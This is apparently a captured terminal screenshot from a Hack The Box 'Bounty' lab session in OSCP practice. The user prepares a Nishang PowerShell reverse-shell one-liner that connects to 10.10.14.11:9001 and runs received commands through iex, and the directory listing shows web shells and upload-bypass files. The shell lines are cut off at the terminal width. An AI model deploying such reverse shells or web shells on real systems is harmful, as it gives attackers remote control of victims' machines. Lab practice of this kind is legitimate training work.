 zerox30@zeroX30: ~/HTB/OSCP/Windows/Bounty/payload 169x35
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Bounty/payload]
└─$ sudo cp /opt/nishang/Shells/Invoke-PowerShellTcpOneLine.ps1 shell.ps1
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Bounty/payload]
└─$ sudo chown zerox30:zerox30 shell.ps1
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Bounty/payload]
└─$ sudo chmod +x shell.ps1
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Bounty/payload]
└─$ ls
exts.txt  merlin.aspx.jpg  merlin.jpg  merlin.php.jpg  myexts.txt  shell.ps1  web.config  webshell.aspx  webshell.php
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Bounty/payload]
└─$ vim shell.ps1
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Bounty/payload]
└─$ cat shell.ps1
$client = New-Object System.Net.Sockets.TCPClient('10.10.14.11',9001);$stream = $client.GetStream();[byte[]]$bytes = 0..6553
ytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $dat
 + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.L
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Bounty/payload]
└─$